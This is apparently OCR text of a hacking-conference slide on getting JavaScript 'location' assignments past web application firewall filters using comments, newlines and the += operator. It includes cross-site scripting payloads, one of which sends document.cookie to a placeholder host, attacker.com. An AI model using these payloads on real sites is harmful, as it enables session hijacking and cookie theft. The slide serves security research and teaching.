 H@CKTIVITYCON
Location Setting++
Some WAFs filter out `location=`
Bypassable by:
- Javascript comments
- `location/**/=...`
- `location//\n=...`
- `location<!--\n=...`
- += operator
- `location+=...`
a = document;
a['location'] //
= 'https://attacker.com/log/' + a['cookie']
a = document;
location.hash += a['cookie']
location.host += '.example.com'
// location.host = location.host + '.example.com'
hackerone
PARTNERS
IOT
VILLAGE
detectify
NAHAMSEC
FOR THE COMMUNITY, BY THE COMMUNITY